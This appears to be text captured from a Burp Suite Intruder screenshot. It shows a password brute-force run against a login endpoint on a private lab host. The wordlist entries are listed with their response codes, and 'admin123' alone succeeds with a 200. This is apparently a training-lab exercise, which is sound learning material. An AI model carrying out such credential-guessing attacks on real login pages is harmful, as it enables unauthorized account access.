 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
119 administrator
118 adminadmin 401 362
117 admin123 200 1166
116 admin12 401 362
115 admin1 401 362
114 admin 401 362
113 action 401 362
112 account 401 362
111 access14 401 362
110 access 401 362
109 academia 401 362
108 abgrtyu 401 362
107 abcdef 401 362
106 abc123 401 362
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.186.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://10.10.186.148
10 DNT: 1
11 Connection: close
Search... 0 matches